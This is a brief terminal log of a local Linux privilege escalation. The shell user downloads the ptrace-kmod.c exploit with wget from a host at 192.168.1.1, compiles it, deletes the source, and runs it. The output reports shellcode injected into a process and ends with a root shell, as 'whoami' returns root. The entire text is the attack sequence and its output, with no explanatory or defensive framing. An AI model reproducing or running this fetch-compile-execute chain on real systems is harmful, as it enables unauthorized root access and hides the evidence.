 bash-2.05$ wget 192.168.1.1/ptrace-kmod.c
wget 192.168.1.1/ptrace-kmod.c
--06:39:07--  http://192.168.1.1/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.1.1:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]

    0K ...                                                   100% @   3.74 MB/s

06:39:07 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]

bash-2.05$ gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p
gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p
[+] Attached to 1436
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root